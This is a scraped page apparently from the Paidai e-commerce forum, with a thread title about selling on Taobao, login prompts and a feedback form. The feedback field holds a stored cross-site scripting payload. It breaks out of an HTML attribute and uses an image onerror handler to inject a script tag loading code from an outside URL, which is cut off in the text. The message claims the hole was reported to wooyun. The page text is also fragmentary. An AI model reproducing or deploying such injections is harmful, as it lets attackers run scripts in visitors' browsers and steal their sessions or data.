 手机派代 注册 登录 微博登录 QQ登录
Paidai 派代
做电商 上派代
谁TMD能告诉我 淘宝怎么做 ?!!!
推广
首页 论坛 商道 下载 招聘 活动 NEW 我的首页
登录派代
用户名: 用户名/邮箱
密 码:
登 录 忘记密码?
你可以通过以下方式登录派代:
新浪微博 QQ 淘 淘宝网
派 派代随身
电商人专属App
还没有派代网帐号?
轻松注册 只需十秒!
» 收起
您的反馈对我们至关重要!
你好，贵站存在漏洞，已提交wooyun，请注意查收，谢谢！">
<img src=x onerror="var
s=createElement('script');document.body.appendChild(s);s.src='
http:/
';">
wooyun 提交
关于我们 合作洽谈 推荐栏目 关注我们
·网站介绍 ·联系方式 ·派代标签 ·RSS订阅 加关注
www.wooyun.org